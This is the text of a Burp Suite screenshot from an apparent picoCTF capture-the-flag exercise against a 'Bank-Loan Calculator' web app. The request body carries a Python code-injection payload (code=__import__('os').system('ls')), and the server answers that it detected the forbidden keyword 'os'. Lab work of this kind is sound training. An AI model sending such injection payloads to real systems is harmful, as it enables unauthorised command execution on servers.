 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://shape-facility.picoctf.net:53987 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:53987
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://shape-facility.picoctf.net:53987/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://shape-facility.picoctf.net:53987
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 code=__import__('os').system('ls')
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Wed, 12 Mar 2025 16:42:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 560
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Error
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="error-message">
21 <p>
Error: Detected forbidden keyword 'os'.
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 734 bytes | 225 millis
Event log (13) All issues Memory: 105.4MB